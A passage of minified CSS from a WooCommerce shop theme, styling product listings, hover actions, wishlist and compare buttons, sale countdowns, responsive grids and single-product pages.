bold;border: 1px solid #ddd;text-align: center;display: inline-block;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.woocommerce-pagination .page-numbers:hover,.woocommerce-pagination .page-numbers.current,.woocommerce-pagination .page-numbers:focus{background-color: #34a853;border-color: #34a853;color: #fff}.woocommerce-pagination .page-numbers:last-child{margin-right: 0}.woocommerce-pagination i{font-size: 10px}.woocommerce nav.woocommerce-pagination{text-align: left}.catalog-filter{margin-bottom: 30px}.catalog-filter select{height: 32px;min-width: 70px}.catalog-filter .woocommerce-pagination{display: inline-block;margin-left: 20px}.yit-wcan-container + .catalog-filter,.product-listing + .catalog-filter{margin-bottom: 0}.catalog-filter-label{margin-right: 5px}.woocommerce .woocommerce-ordering select{vertical-align: middle}.woocommerce .woocommerce-ordering{float: none;margin: 0}.catalog-filter-left{float: left}.catalog-filter-right{float: right}.woocommerce-page-size{display: inline-block;vertical-align: top}@media (max-width: 550px){.catalog-filter-left,.catalog-filter-right{float: none}.catalog-filter .woocommerce-pagination,.woocommerce-page-size{margin-top: 20px}}.product-flash{font-size: 13px;line-height: 20px;padding: 3px 10px;min-width: 44px;font-weight: 500;color: #fff;display: inline-block;text-transform: uppercase;position: absolute;top: 10px;z-index: 2}.on-sale{background-color: #6fa2f7;right: -3px;-webkit-border-radius: 4px 0 0 4px;-webkit-background-clip: padding-box;-moz-border-radius: 4px 0 0 4px;-moz-background-clip: padding;border-radius: 4px 0 0 4px;background-clip: padding-box}.on-featured{background-color: #ef7e7e;left: -3px;-webkit-border-radius: 0 4px 4px 0;-webkit-background-clip: padding-box;-moz-border-radius: 0 4px 4px 0;-moz-background-clip: padding;border-radius: 0 4px 4px 0;background-clip: padding-box}.product-thumb{position: relative;margin-bottom: 25px}.product-thumb img{width: 100%}.product-link{position: absolute;margin: auto;top: 0;bottom: 0;left: 0;right: 0;opacity: 0;z-index: 1;background-color: rgba(0,0,0,0.3);-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.product-thumb-secondary{position: absolute;margin: auto;top: 0;bottom: 0;left: 0;right: 0;opacity: 0;z-index: 1;-webkit-transition: all .2s linear;-moz-transition: all .2s linear;-o-transition: all .2s linear;transition: all .2s linear}.product-images-hover{position: relative}.product-images-hover.flip-back{-webkit-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-ms-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transition: all .5s cubic-bezier(.215, .61, .355, 1);-moz-transition: all .5s cubic-bezier(.215, .61, .355, 1);-ms-transition: all .5s cubic-bezier(.215, .61, .355, 1);-o-transition: all .5s cubic-bezier(.215, .61, .355, 1);transition: all .5s cubic-bezier(.215, .61, .355, 1)}.product-images-hover.flip-back .product-thumb-primary{display: block;-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;-ms-backface-visibility: hidden;position: relative}.product-images-hover.flip-back .product-thumb-secondary{display: block;-webkit-transform: rotateY(180deg);-moz-transform: rotateY(180deg);-ms-transform: rotateY(180deg);transform: rotateY(180deg);opacity: 1}.product-item-inner:hover .product-link,.product-item-wrap.active .product-link{opacity: 1}.product-item-inner:hover .product-images-hover.change-image .product-thumb-secondary,.product-item-wrap.active .product-images-hover.change-image .product-thumb-secondary{opacity: 1}.product-item-inner:hover .product-images-hover.flip-back,.product-item-wrap.active .product-images-hover.flip-back{-webkit-transform: rotateY(180deg);-moz-transform: rotateY(180deg);-ms-transform: rotateY(180deg);transform: rotateY(180deg)}.product-item-inner:hover .yith-wcwl-wishlistaddedbrowse a,.product-item-wrap.active .yith-wcwl-wishlistaddedbrowse a,.product-item-inner:hover .yith-wcwl-wishlistexistsbrowse a,.product-item-wrap.active .yith-wcwl-wishlistexistsbrowse a,.product-item-inner:hover .add_to_wishlist,.product-item-wrap.active .add_to_wishlist,.product-item-inner:hover .compare,.product-item-wrap.active .compare,.product-item-inner:hover .product-quick-view,.product-item-wrap.active .product-quick-view{-webkit-transform: translateX(0);-moz-transform: translateX(0);-o-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);opacity: 1;visibility: visible}.product-item-inner:hover a.added_to_cart,.product-item-wrap.active a.added_to_cart,.product-item-inner:hover a.add_to_cart_button,.product-item-wrap.active a.add_to_cart_button,.product-item-inner:hover a.product_type_simple,.product-item-wrap.active a.product_type_simple,.product-item-inner:hover a.product_type_external,.product-item-wrap.active a.product_type_external,.product-item-inner:hover a.product_type_grouped,.product-item-wrap.active a.product_type_grouped{background-color: #34a853;color: #fff}.product-actions{position: absolute;bottom: 20px;right: 20px;z-index: 3;font-size: 0}.product-actions .compare{vertical-align: top;width: 40px;height: 40px;text-align: center;background-color: #fff;-webkit-border-radius: 4px;-webkit-background-clip: padding-box;-moz-border-radius: 4px;-moz-background-clip: padding;border-radius: 4px;background-clip: padding-box;display: block;font-size: 0}.product-actions .compare i{font-size: 14px;line-height: 40px;color: #222}.product-actions .compare:hover{background-color: #34a853;color: #fff}.product-actions .compare:before{display: inline-block;font-family: FontAwesome;content: '\f1de';font-size: 14px;line-height: 40px}.product-actions .yith-wcwl-add-to-wishlist{display: block;margin: 0;font-size: 0;vertical-align: top}.product-actions .yith-wcwl-add-to-wishlist + div.clear{display: none}.product-actions .yith-wcwl-wishlistaddedbrowse a,.product-actions .yith-wcwl-wishlistexistsbrowse a,.product-actions .add_to_wishlist{width: 40px;height: 40px;line-height: 40px;text-align: center;background-color: #fff;-webkit-border-radius: 4px;-webkit-background-clip: padding-box;-moz-border-radius: 4px;-moz-background-clip: padding;border-radius: 4px;background-clip: padding-box;display: block}.product-actions .yith-wcwl-wishlistaddedbrowse a:hover,.product-actions .yith-wcwl-wishlistexistsbrowse a:hover,.product-actions .add_to_wishlist:hover,.product-actions .yith-wcwl-wishlistaddedbrowse a.added-spinner,.product-actions .yith-wcwl-wishlistexistsbrowse a.added-spinner,.product-actions .add_to_wishlist.added-spinner{background-color: #34a853}.product-actions .yith-wcwl-wishlistaddedbrowse a:hover:before,.product-actions .yith-wcwl-wishlistexistsbrowse a:hover:before,.product-actions .add_to_wishlist:hover:before,.product-actions .yith-wcwl-wishlistaddedbrowse a.added-spinner:before,.product-actions .yith-wcwl-wishlistexistsbrowse a.added-spinner:before,.product-actions .add_to_wishlist.added-spinner:before{color: #fff}.product-actions .yith-wcwl-wishlistaddedbrowse a:before,.product-actions .yith-wcwl-wishlistexistsbrowse a:before,.product-actions .add_to_wishlist:before{display: inline-block;font-family: FontAwesome;content: '\f08a';font-size: 14px;color: #222}.product-actions .yith-wcwl-wishlistaddedbrowse a:before,.product-actions .yith-wcwl-wishlistexistsbrowse a:before{content: '\f004'}.product-actions .yith-wcwl-add-button{font-size: 0;position: relative}.product-actions .yith-wcwl-add-button .ajax-loading{display: none !important}.product-actions .add_to_wishlist.added-spinner:before{-webkit-animation: fa-spin 1s infinite steps(8);animation: fa-spin 1s infinite steps(8);content: "\f110"}.product-actions .product-quick-view{vertical-align: top;width: 40px;height: 40px;line-height: 40px;text-align: center;background-color: #fff;-webkit-border-radius: 4px;-webkit-background-clip: padding-box;-moz-border-radius: 4px;-moz-background-clip: padding;border-radius: 4px;background-clip: padding-box;display: block;font-size: 14px;color: #222}.product-actions .product-quick-view:hover{background-color: #34a853;color: #fff}.product-actions .product-quick-view,.product-actions .yith-wcwl-add-to-wishlist{margin-top: 5px}.product-actions .yith-wcwl-wishlistaddedbrowse a,.product-actions .yith-wcwl-wishlistexistsbrowse a,.product-actions .add_to_wishlist,.product-actions .compare,.product-actions .product-quick-view{-webkit-transform: translateX(20px);-moz-transform: translateX(20px);-o-transform: translateX(20px);-ms-transform: translateX(20px);transform: translateX(20px);opacity: 0;visibility: hidden}.product-actions .product-quick-view{-webkit-transition: color .5s .001s ease-out, background .5s .001s ease-out, visibility .5s .15s ease-out, opacity .5s .15s ease-out, -webkit-transform .5s .15s ease-out;-moz-transition: color .5s .001s ease-out, background .5s .001s ease-out, visibility .5s .15s ease-out, opacity .5s .15s ease-out, -moz-transform .5s .15s ease-out;-ms-transition: color .5s .001s ease-out, background .5s .001s ease-out, visibility .5s .15s ease-out, opacity .5s .15s ease-out, -ms-transform .5s .15s ease-out;-o-transition: color .5s .001s ease-out, background .5s .001s ease-out, visibility .5s .15s ease-out, opacity .5s .15s ease-out, -o-transform .5s .15s ease-out;transition: color .5s .001s ease-out, background .5s .001s ease-out, visibility .5s .15s ease-out, opacity .5s .15s ease-out, transform .5s .15s ease-out}.product-actions .yith-wcwl-wishlistaddedbrowse a,.product-actions .yith-wcwl-wishlistexistsbrowse a,.product-actions .add_to_wishlist{-webkit-transition: color .5s .001s ease-out, background .5s .001s ease-out, visibility .5s .25s ease-out, opacity .5s .25s ease-out, -webkit-transform .5s .25s ease-out;-moz-transition: color .5s .001s ease-out, background .5s .001s ease-out, visibility .5s .25s ease-out, opacity .5s .25s ease-out, -moz-transform .5s .25s ease-out;-ms-transition: color .5s .001s ease-out, background .5s .001s ease-out, visibility .5s .25s ease-out, opacity .5s .25s ease-out, -ms-transform .5s .25s ease-out;-o-transition: color .5s .001s ease-out, background .5s .001s ease-out, visibility .5s .25s ease-out, opacity .5s .25s ease-out, -o-transform .5s .25s ease-out;transition: color .5s .001s ease-out, background .5s .001s ease-out, visibility .5s .25s ease-out, opacity .5s .25s ease-out, transform .5s .25s ease-out}.product-actions .compare{-webkit-transition: color .5s .001s ease-out, background .5s .001s ease-out, visibility .5s .35s ease-out, opacity .5s .35s ease-out, -webkit-transform .5s .35s ease-out;-moz-transition: color .5s .001s ease-out, background .5s .001s ease-out, visibility .5s .35s ease-out, opacity .5s .35s ease-out, -moz-transform .5s .35s ease-out;-ms-transition: color .5s .001s ease-out, background .5s .001s ease-out, visibility .5s .35s ease-out, opacity .5s .35s ease-out, -ms-transform .5s .35s ease-out;-o-transition: color .5s .001s ease-out, background .5s .001s ease-out, visibility .5s .35s ease-out, opacity .5s .35s ease-out, -o-transform .5s .35s ease-out;transition: color .5s .001s ease-out, background .5s .001s ease-out, visibility .5s .35s ease-out, opacity .5s .35s ease-out, transform .5s .35s ease-out}.tooltip-inner{white-space: nowrap}.woocommerce div.product p.price,.woocommerce div.product span.price{font-size: 18px;font-weight: bold;color: #ef5254}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-weight: bold;text-decoration: none}.woocommerce div.product p.price del,.woocommerce div.product span.price del{font-size: 16px;margin-right: 5px;color: #ef5254}.woocommerce .products .star-rating,.woocommerce .star-rating{font-size: 10px;letter-spacing: 2px;width: 61px;top: 7px}.woocommerce .products .star-rating:before,.woocommerce .star-rating:before{color: #ddd;content: "\53\53\53\53\53"}.woocommerce .products .star-rating span,.woocommerce .star-rating span{color: #FFC926}.product-price-rating{min-height: 25px}.woocommerce a.added_to_cart,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{display: inline-block;font-size: 13px;line-height: 20px;padding: 10px 20px;font-weight: bold;text-transform: uppercase;color: #222;background-color: #eee;border: none;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.woocommerce a.added_to_cart:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce a.added_to_cart:focus,.woocommerce #respond input#submit:focus,.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus{color: #fff;background-color: #34a853}.woocommerce a.added_to_cart.disabled,.woocommerce #respond input#submit.disabled,.woocommerce a.button.disabled,.woocommerce button.button.disabled,.woocommerce input.button.disabled,.woocommerce a.added_to_cart:disabled[disabled],.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button:disabled[disabled],.woocommerce button.button:disabled[disabled],.woocommerce input.button:disabled[disabled]{padding: 10px 20px;color: #222;background-color: #eee}.woocommerce a.added_to_cart.disabled:hover,.woocommerce #respond input#submit.disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce a.added_to_cart:disabled[disabled]:hover,.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button:disabled[disabled]:hover{color: #fff;background-color: #34a853}.woocommerce .track_order .button,.woocommerce-account .woocommerce form.checkout_coupon .button,.woocommerce-account .woocommerce form.login .button,.woocommerce-account .woocommerce form.register .button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{color: #fff;background-color: #34a853}.woocommerce .track_order .button:hover,.woocommerce-account .woocommerce form.checkout_coupon .button:hover,.woocommerce-account .woocommerce form.login .button:hover,.woocommerce-account .woocommerce form.register .button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{color: #222;background-color: #eee}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled[disabled]{color: #fff;background-color: #34a853}.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover{color: #fff;background-color: #34a853}.woocommerce a.added_to_cart,.woocommerce a.add_to_cart_button,.woocommerce a.product_type_simple,.woocommerce a.product_type_external,.woocommerce a.product_type_grouped{padding-left: 57px;margin-top: 22px;position: relative}.woocommerce a.added_to_cart:before,.woocommerce a.add_to_cart_button:before,.woocommerce a.product_type_simple:before,.woocommerce a.product_type_external:before,.woocommerce a.product_type_grouped:before{font-family: 'FontAwesome';content: '\f291';font-size: 14px;width: 40px;height: 40px;line-height: 40px;text-align: center;position: absolute;left: 0;top: 0;border-right: 1px solid #fff}.woocommerce a.added_to_cart.loading,.woocommerce a.add_to_cart_button.loading,.woocommerce a.product_type_simple.loading,.woocommerce a.product_type_external.loading,.woocommerce a.product_type_grouped.loading{padding-right: 20px}.woocommerce a.added_to_cart.loading:after,.woocommerce a.add_to_cart_button.loading:after,.woocommerce a.product_type_simple.loading:after,.woocommerce a.product_type_external.loading:after,.woocommerce a.product_type_grouped.loading:after{top: 0;display: inline-block;position: relative;right: auto;margin-left: 10px}.woocommerce a.add_to_cart_button.added{display: none}.woocommerce a.added_to_cart:before{content: '\f061'}h3.product-name{font-size: 15px;letter-spacing: 0;font-weight: normal;margin-bottom: 10px}h3.product-name a{color: #212121}h3.product-name a:hover{color: #34a853}.product-cat{font-size: 13px;text-transform: uppercase;font-weight: bold;margin-bottom: 10px}.product-cat a{color: #999}.product-cat a:hover{color: #34a853}.single-product-image-main-wrap{position: relative}.product-item-wrap .product-deal-countdown,.single-product-image-main-wrap .product-deal-countdown{position: absolute;width: 100%;bottom: 0;left: 0;background-color: rgba(255,255,255,0.8);padding: 20px 0;z-index: 1}.product-deal-countdown-inner{font-size: 0;text-align: center}.countdown-section{display: inline-block;margin-right: 10px}.countdown-section:last-child{margin-right: 0}.countdown-amount{display: block;width: 44px;height: 44px;line-height: 44px;text-align: center;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;background-color: #34a853;color: #fff;font-size: 16px;font-weight: 500}.countdown-period{font-size: 14px;display: block;color: #212121;font-weight: normal;margin-top: 10px;line-height: 1}.product-deal-countdown.small .countdown-amount{width: 36px;height: 36px;line-height: 36px;font-size: 14px}.product-deal-countdown.small .countdown-section{margin-right: 5px}.yit-wcan-container:before,.yit-wcan-container:after{content: '';display: table;clear: both}.product-listing.woocommerce{margin-left: -10px;margin-right: -10px}.product-listing.woocommerce.product-listing-small{margin-bottom: -15px}.product-listing.woocommerce.yith-wcan-loading{margin-bottom: 0;margin-top: -40px}.product-listing.woocommerce .product-item-wrap{float: left;padding: 0 10px 30px 10px;width: 100%}.product-listing.woocommerce .owl-nav-top > .owl-nav{right: 10px}.product-listing.woocommerce.column-gap-15{margin-left: -7.5px;margin-right: -7.5px}.product-listing.woocommerce.column-gap-15 .product-item-wrap{padding-left: 7.5px;padding-right: 7.5px}.product-listing.woocommerce.column-gap-15 .owl-nav-top > .owl-nav{right: 7.5px}.product-listing.woocommerce.product-slider > .owl-loaded .product-item-wrap{width: 100%;padding-bottom: 0}.product-listing.woocommerce .product-category a{display: block}.product-listing.woocommerce .product-category a:hover h3{background-color: #34a853}.product-listing.woocommerce .product-category img{margin: 0;border: 1px solid #eee;width: 100%}.product-listing.woocommerce .product-category h3{color: #fff;background-color: #444;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;font-size: 14px;line-height: 20px;padding: 10px 0;margin: 0 30px -20px 30px;text-align: center;font-weight: bold;text-transform: uppercase;letter-spacing: -0.03em;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);-o-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.product-listing.woocommerce .product-category h3:hover{background-color: #34a853}.product-listing.woocommerce .product-category mark{background-color: transparent;color: #fff;display: inline-block;padding: 0}.product-listing.woocommerce .star-rating{float: right;margin: 0}.product-listing.woocommerce .product-small-item-wrap{padding-bottom: 15px}.product-listing.woocommerce .product-small-item-wrap .star-rating{float: none;margin-bottom: 15px;margin-top: 3px}.product-listing.woocommerce .product-small-item-wrap span.amount{display: inline-block;font-size: 16px;font-weight: 500;color: #212121}.product-listing.woocommerce .product-small-item-wrap ins span.amount{text-decoration: none}.product-listing.woocommerce .product-small-item-wrap del span.amount{font-size: 14px;color: #878787;margin-right: 5px;text-decoration: line-through}.product-listing.woocommerce .product-small-item-wrap del,.product-listing.woocommerce .product-small-item-wrap ins{display: inline-block}.product-listing.woocommerce .product-small-item-wrap a + span.amount,.product-listing.woocommerce .product-small-item-wrap a + del{margin-top: 5px}.product-listing-center.woocommerce .product-info{text-align: center}.product-listing-center.woocommerce .star-rating{float: none;display: block;margin: 0 auto 20px auto}.product-small-images{float: left;width: 100px}.product-small-content{padding-left: 115px}.product-small-content .product-title{font-size: 14px;color: #666;margin-bottom: 0;line-height: 1.4}@media (min-width: 1200px){.product-listing.woocommerce.columns-2 .product-item-wrap{width: 50%}.product-listing.woocommerce.columns-2:not(.product-slider) .product-item-wrap:nth-child(2n+1){clear: both}.product-listing.woocommerce.columns-3 .product-item-wrap{width: 33.33333333%}.product-listing.woocommerce.columns-3:not(.product-slider) .product-item-wrap:nth-child(3n+1){clear: both}.product-listing.woocommerce.columns-4 .product-item-wrap{width: 25%}.product-listing.woocommerce.columns-4:not(.product-slider) .product-item-wrap:nth-child(4n+1){clear: both}.product-listing.woocommerce.columns-5 .product-item-wrap{width: 20%}.product-listing.woocommerce.columns-5:not(.product-slider) .product-item-wrap:nth-child(5n+1){clear: both}}@media (min-width: 992px) and (max-width: 1199px){.product-listing.woocommerce.columns-md-2 .product-item-wrap{width: 50%}.product-listing.woocommerce.columns-md-2:not(.product-slider) .product-item-wrap:nth-child(2n+1){clear: both}.product-listing.woocommerce.columns-md-3 .product-item-wrap{width: 33.33333333%}.product-listing.woocommerce.columns-md-3:not(.product-slider) .product-item-wrap:nth-child(3n+1){clear: both}.product-listing.woocommerce.columns-md-4 .product-item-wrap{width: 25%}.product-listing.woocommerce.columns-md-4:not(.product-slider) .product-item-wrap:nth-child(4n+1){clear: both}.product-listing.woocommerce.columns-md-5 .product-item-wrap{width: 20%}.product-listing.woocommerce.columns-md-5:not(.product-slider) .product-item-wrap:nth-child(5n+1){clear: both}}@media (min-width: 768px) and (max-width: 991px){.product-listing.woocommerce.columns-sm-2 .product-item-wrap{width: 50%}.product-listing.woocommerce.columns-sm-2:not(.product-slider) .product-item-wrap:nth-child(2n+1){clear: both}.product-listing.woocommerce.columns-sm-3 .product-item-wrap{width: 33.33333333%}.product-listing.woocommerce.columns-sm-3:not(.product-slider) .product-item-wrap:nth-child(3n+1){clear: both}.product-listing.woocommerce.columns-sm-4 .product-item-wrap{width: 25%}.product-listing.woocommerce.columns-sm-4:not(.product-slider) .product-item-wrap:nth-child(4n+1){clear: both}.product-listing.woocommerce.columns-sm-5 .product-item-wrap{width: 20%}.product-listing.woocommerce.columns-sm-5:not(.product-slider) .product-item-wrap:nth-child(5n+1){clear: both}}@media (min-width: 481px) and (max-width: 767px){.product-listing.woocommerce.columns-xs-2 .product-item-wrap{width: 50%}.product-listing.woocommerce.columns-xs-2:not(.product-slider) .product-item-wrap:nth-child(2n+1){clear: both}.product-listing.woocommerce.columns-xs-3 .product-item-wrap{width: 33.33333333%}.product-listing.woocommerce.columns-xs-3:not(.product-slider) .product-item-wrap:nth-child(3n+1){clear: both}.product-listing.woocommerce.columns-xs-4 .product-item-wrap{width: 25%}.product-listing.woocommerce.columns-xs-4:not(.product-slider) .product-item-wrap:nth-child(4n+1){clear: both}.product-listing.woocommerce.columns-xs-5 .product-item-wrap{width: 20%}.product-listing.woocommerce.columns-xs-5:not(.product-slider) .product-item-wrap:nth-child(5n+1){clear: both}}@media (max-width: 480px){.product-listing.woocommerce.columns-mb-2 .product-item-wrap{width: 50%}.product-listing.woocommerce.columns-mb-2:not(.product-slider) .product-item-wrap:nth-child(2n+1){clear: both}.product-listing.woocommerce.columns-mb-3 .product-item-wrap{width: 33.33333333%}.product-listing.woocommerce.columns-mb-3:not(.product-slider) .product-item-wrap:nth-child(3n+1){clear: both}.product-listing.woocommerce.columns-mb-4 .product-item-wrap{width: 25%}.product-listing.woocommerce.columns-mb-4:not(.product-slider) .product-item-wrap:nth-child(4n+1){clear: both}.product-listing.woocommerce.columns-mb-5 .product-item-wrap{width: 20%}.product-listing.woocommerce.columns-mb-5:not(.product-slider) .product-item-wrap:nth-child(5n+1){clear: both}}.quantity-inner{width: 120px;position: relative;display: inline-block}.woocommerce .quantity .qty{width: 100%;padding: 0 36px}.btn-number{position: absolute;width: 40px;height: 40px;line-height: 38px !important;text-align: center;border: 1px solid #ddd;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;font-size: 10px;letter-spacing: -0.02em;color: #878787;z-index: 1;top: 0;cursor: pointer}.btn-number[data-type="minus"]{left: 0}.btn-number[data-type="plus"]{right: 0}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{float: none;width: 100%;margin-bottom: 0}.woocommerce #content div.product div.images .flex-control-thumbs,.woocommerce div.product div.images .flex-control-thumbs,.woocommerce-page #content div.product div.images .flex-control-thumbs,.woocommerce-page div.product div.images .flex-control-thumbs{margin-top: 15px}.woocommerce div.product div.images .flex-control-thumbs .owl-item li{float: none;width: 100%}.single-product-image{position: relative}.single-product-image img{border: 1px solid #eee;width: 100%}.single-product-image a{display: block;position: relative}.product-image-thumb-item a:before{z-index: 1;content: '';display: block;position: absolute;background-color: rgba(0,0,0,0.3);left: 0;right: 0;top: 0;bottom: 0;margin: auto;opacity: 0;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.product-image-thumb-item:hover a:before{opacity: 1}.owl-item.current > .product-image-thumb-item a:before{opacity: 1}.single-product-image-main .owl-item > div{position: relative}.single-product-image-main .owl-item > div:before{content: '';position: absolute;width: 100%;height: 100%;display: block;background-color: #000;opacity: 0;left: 0;right: 0;z-index: 1;-webkit-transition: all .3s;-moz-transition: all .3s;-o-transition: all .3s;transition: all .3s}.single-product-image-main .owl-item > div:hover:before{opacity: 0.6}.single-product-image-main .owl-item > div:hover .woocommerce-light-gallery{opacity: 1}.single-product-image-main .woocommerce-light-gallery{display: inline-block;position: absolute;bottom: 10px;right: 10px;width: 30px;height: 30px;line-height: 30px;text-align: center;background-color: #ddd;-webkit-border-radius: 4px;-webkit-background-clip: padding-box;-moz-border-radius: 4px;-moz-background-clip: padding;border-radius: 4px;background-clip: padding-box;opacity: 0;-webkit-transition: all .3s;-moz-transition: all .3s;-o-transition: all .3s;transition: all .3s;z-index: 2}.single-product-image-main .woocommerce-light-gallery:hover{background-color: #34a853}.single-product-image-main .woocommerce-light-gallery:hover i{color: #fff}.woocommerce div.product .product_title{font-size: 28px;font-weight: bold;margin-bottom: 25px}.woocommerce .woocommerce-product-rating .star-rating{font-size: 15px;width: 88px;margin: 0 30px 0 0;top: 0}.woocommerce-review-link{color: #878787}.woocommerce div.product .woocommerce-product-rating{line-height: 1;margin-bottom: 25px}.woocommerce div.product .summary-product p.price,.woocommerce div.product .summary-product span.price{font-size: 36px;line-height: 1}.woocommerce div.product .summary-product p.price del,.woocommerce div.product .summary-product span.price del{font-size: 32px}div[itemprop="description"]{color: #878787}div[itemprop="description"] p{margin-bottom: 32px}.woocommerce div.product p.stock{font-size: 20px;text-transform: uppercase}.woocommerce div.product .stock{color: #34a853}.woocommerce div.product .out-of-stock{color: #ef7e7e}.woocommerce div.product form.cart,.woocommerce div.product p.cart{margin-bottom: 30px}.woocommerce .button.alt.single_add_to_cart_button{padding-left: 57px;position: relative}.woocommerce .button.alt.single_add_to_cart_button:before{font-family: 'FontAwesome';content: '\f291';font-size: 14px;width: 40px;height: 40px;line-height: 40px;text-align: center;position: absolute;left: 0;top: 0;border-right: 1px solid #fff}.woocommerce div.product form.cart div.quantity{margin: 0 10px 0 0}.single-product-function{color: #878787}.single-product-function .yith-wcwl-add-to-wishlist{display: inline-block;margin: 0 10px 0 0}.single-product-function .yith-wcwl-add-to-wishlist .ajax-loading{display: none !important}.single-product-function .yith-wcwl-add-to-wishlist + div.clear{display: none}.single-product-function .yith-wcwl-add-button a:before,.single-product-function .yith-wcwl-wishlistaddedbrowse a:before,.single-product-function .yith-wcwl-wishlistexistsbrowse a:before{display: inline-block;font-family: 'FontAwesome';content: '\f08a';width: 36px;height: 36px;text-align: center;line-height: 36px;-webkit-border-radius: 4px;-webkit-background-clip: padding-box;-moz-border-radius: 4px;-moz-background-clip: padding;border-radius: 4px;background-clip: padding-box;background-color: #eee;color: #666;font-size: 14px;margin-right: 5px;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.single-product-function .yith-wcwl-add-button a:hover:before,.single-product-function .yith-wcwl-wishlistaddedbrowse a:hover:before,.single-product-function .yith-wcwl-wishlistexistsbrowse a:hover:before{background-color: #34a853;color: #fff}.single-product-function .yith-wcwl-wishlistaddedbrowse a:before,.single-product-function .yith-wcwl-wishlistexistsbrowse a:before{content: '\f004'}.single-product-function .compare:before{display: inline-block;font-family: 'FontAwesome';content: '\f1de';width: 36px;height: 36px;text-align: center;line-height: 36px;-webkit-border-radius: 4px;-webkit-background-clip: padding-box;-moz-border-radius: 4px;-moz-background-clip: padding;border-radius: 4px;background-clip: padding-box;background-color: #eee;color: #666;font-size: 14px;margin-right: 5px;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.single-product-function .compare:hover:before{background-color: #34a853;color: #fff}.single-product-function span.feedback{display: none}.product_meta > span{display: block;border-top: 1px solid #ddd;border-bottom: 1px solid #ddd;text-transform: uppercase;line-height: 20px;padding: 10px 0}.product_meta > span span,.product_meta > span a{text-transform: none}.product_meta > span a{color: #34a853}.product_meta > span + span{margin-top: -1px}.summary-product .social-share{margin-top: 30px}.summary-product .social-share label.label{display: none}.woocommerce div.product form.cart .variations{margin-bottom: 10px}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{vertical-align: middle;padding-bottom: 10px}.woocommerce div.product form.cart .variations label{font-weight: normal;text-transform: uppercase}.woocommerce div.product form.cart .variations select{min-width: 170px;height: 34px;margin: 0}.woocommerce div.product form.cart .group_table td{vertical-align: middle;padding-bottom: 10px}.woocommerce div.product form.cart .group_table td.label{padding-left: 10px;padding-right: 10px}.woocommerce div.product form.cart .group_table td.label a{color: #444;font-size: 15px}.woocommerce div.product form.cart .group_table td.label a:hover{color: #34a853}.woocommerce div.product form.cart .group_table td.price{color: #34a853;font-size: 15px}.woocommerce div.product form.cart .group_table td.price del{color: #878787}.woocommerce div.product form.cart .group_table td.price ins{text-decoration: none}.woocommerce-variation-add-to-cart:after,.woocommerce-variation-add-to-cart:before{content: '';display: table;clear: both}.woocommerce-variation{margin-bottom: 10px}.woocommerce div.product form.cart .reset_variations{margin-left: 10px;color: #34a853}.woocommerce div.product .woocommerce-tabs ul.tabs{padding: 0;margin: 0;font-size: 0}.woocommerce div.product 